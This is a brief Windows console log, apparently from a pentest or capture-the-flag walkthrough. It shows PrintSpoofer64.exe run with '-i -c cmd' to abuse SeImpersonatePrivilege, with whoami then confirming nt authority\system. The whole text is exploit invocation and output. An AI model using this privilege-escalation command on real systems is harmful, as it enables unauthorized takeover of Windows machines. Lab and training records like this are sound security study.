 C:\temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 26D8-5DF3
 Directory of C:\temp
05/26/2022  06:02 PM    <DIR>          .
05/26/2022  06:02 PM    <DIR>          ..
05/26/2022  02:28 PM            27,136 PrintSpoofer64.exe
               1 File(s)         27,136 bytes
               2 Dir(s)  71,097,643,008 bytes free
C:\temp>.\PrintSpoofer64.exe -i -c cmd
.\PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system